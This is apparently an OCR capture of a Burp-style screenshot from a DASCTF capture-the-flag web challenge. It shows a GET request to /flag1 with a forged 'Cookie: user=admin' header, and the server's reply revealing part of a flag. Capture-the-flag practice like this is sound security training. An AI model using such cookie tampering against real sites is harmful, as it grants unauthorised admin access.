 1 GET /flag1 HTTP/1.1
2 Host:
80.endpoint-290aaff9e6074163b9ce92a769e0a441.
m.ins.cloud.dasctf.com:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: user=admin
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 03:54:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
10 This_is_the_flag1: DASCTF{486999232
11 X-Powered-By: Express
12
13 You Got One Part Of Flag! Try To Get Another
Part of Flag!